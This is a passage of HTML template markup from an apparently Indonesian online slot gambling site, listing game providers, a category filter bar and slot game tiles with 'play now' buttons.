                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BOOMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fachai" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FACHAI</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/jdb" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JDB</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/dragoonsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> DRAGOON SOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/apollo777" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> APOLLO777</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/5gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> 5GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/ygg" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> YGG</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/kagaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> KA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nagagames" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NAGA GAMES</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/live22" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> LIVE22</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/onegame" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> One Game</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/bgaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BGAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/gmw" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> GMW</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/uu" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> UU Slot</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/i8" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> i8</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pegasus" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PEGASUS</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/btg" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BTG</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/kingmidas" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> KINGMIDAS</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/smartsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SMARTSOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/toptrend-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> TOPTREND GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/liteplay" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> LITEPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/mancalagaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> MANCALA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/eagaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> EA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/evoplay" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> EVOPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/sbo" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SBO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/568win" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> 568 WIN</div>
              </a>
                          </div>

           
      </div>

    <div class="right"><button class="next-btn btn" id="right-button"><i class="icon-keyboard_arrow_right"></i></button></div>
    </div>

  </div>
 
</div>
<div class="container sub-games">
      <div class="">
  <!--game category dynamic-->

  <div class="g_category-nav fixed nav nav-pills nav-fill clearfix">
    <div class="nav-item search_filter">
      <span class="srch_icon"><i class="icon-magnifier"></i></span>
      <input type="text" matInput placeholder="Cari Pesan Disini" [(ngModel)]="filterInput" maxlength="255"
        class="search" (change)="search($event)" i18n-placeholder="@Search">
      <button matSuffix class="btn srch_button" (click)="clearSearch($event)"><i class="icon-x-square"></i></button>
    </div>

    <div class="nav-item" data-filter="ALL">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty== FilterType.All}"
        i18n="@ALL">
        SEMUA      </a>
    </div>
    <div class="nav-item" data-filter="TOP">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty== FilterType.Top}"
        i18n="@TOP">
        TOP      </a>
    </div>
        <div class="nav-item" data-filter="NEW">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty==FilterType.New}" i18n="@NEW">
        BARU      </a>
    </div>
    <div class="nav-item" _MORE>
      <a class="navlink" href="javascript:void(0);"
        [ngClass]="{'active': filterProperty== FilterType.More || (filterProperty && filterProperty!=FilterType.Top && filterProperty!=FilterType.New  && filterProperty!=FilterType.All) }">
        LEBIH        
      </a>
    </div>


  </div>
  <div class="g_category-nav nav nav-pills nav-fill hide" _MORE>
        <div class="nav-item" data-filter="JP PROGRESSIVE">
      <a class="navlink" href="javascript:void(0);" [ngClass]="{'active': filterProperty== filterValueName}">
        JP PROGRESSIVE
      </a>
    </div>
      </div>
  <br />

  
  <div class="flex-row flex-wrap games playtech">

            <div class="game-box text-center" data-jpid=""
      data-title="Sticky Bandits Thunder Rail" data-filter="ALL,TOP,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/830203416c9c3e0d46d6db7e221f5598.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sticky Bandits Thunder Rail</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Beastwood" data-filter="ALL,NEW,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3f5ea4dc9ced7601c44893c19fcb16d7.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Beastwood</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Buffalo Blitz: Cash Collect" data-filter="ALL,TOP,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b1659d6434e9769c062093b616650469.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Buffalo Blitz: Cash Collect</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Pearl o&#039; Plinko - Mermaid Cove" data-filter="ALL,TOP,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1925d5e3c6e9944aedad81bced79f126.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Pearl o&#039; Plinko - Mermaid Cove</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Adventures Beyond Wonderland Magical Maze" data-filter="ALL,NEW,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/388e4a6f789fb512526588384ac9017e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Adventures Beyond Wonderland Magical Maze</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Shields of Lambda" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f2fbca0a4c749bb9b075eeb1b890647b.webp?v=0.6" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Shields of Lambda</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Azticons Chaos Clusters" data-filter="ALL,NEW,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/da76c62639001ea5165129f37b19a370.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Azticons Chaos Clusters</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Betty Bonkers" data-filter="ALL,NEW,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/984b62edd379ea92298217c71a6cd209.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Betty Bonkers</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Big Bad Wolf: Pigs of Steel" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6fab7cec6e0a0dbf515576625382837d.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Big Bad Wolf: Pigs of Steel</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sakura Fortune Epic Bloom 96" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cab8b30b39e590d7c7aedb023e90c92f.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sakura Fortune Epic Bloom 96</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Epic Fish:Net of Fortune" data-filter="ALL,NEW,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/073df6081be839f92b50ed5d56643811.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Epic Fish:Net of Fortune</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Temple of paw" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e747ae9cfa8ad0ca2322e19427d21a97.webp?v=0.5" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Temple of paw</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="High Street Heist" data-filter="ALL,NEW,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a7334233841bb7d18fdc0a952e76be20.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">High Street Heist</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Book of Duat" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a7e377e689803c27fc56336060dc4a6a.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Book of Duat</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Brawler&#039;s Bar Cash Collect" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2dcea818955a2a426aaf8fa447d4217d.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Brawler&#039;s Bar Cash Collect</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Brooklyn Bootleggers" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0bc9211e24d21ee5c30b3c1c1630317d.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Brooklyn Bootleggers</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wild Harlequin" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5b2b869e03f0fa4c66104ac35059380e.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wild Harlequin</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Scepter of Anubis" data-filter="ALL,NEW,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8a64678a71a583881daa3906b41a08ed.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Scepter of Anubis</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Eastern Emeralds Megaways" data-filter="ALL,TOP" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d670ba499ff3aee4679916e52b5ef4a6.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Eastern Emeralds Megaways</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wild Beans" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/fb6134983ab1437868d837176119ded9.webp?v=0.3" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wild Beans</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mad Hit Slippery Soap" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/61f0477b805eea70872a7dd007571b03.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mad Hit Slippery Soap</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mad Hit Mr Coin" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0a142476953d5bef03abb5f640ac2a39.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mad Hit Mr Coin</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Roving Clover" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e36cc7f1dd81a0a64f73ff51ef6767a6.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Roving Clover</div>
      <div class="amount_box" style="display:none;">
      </div>
      
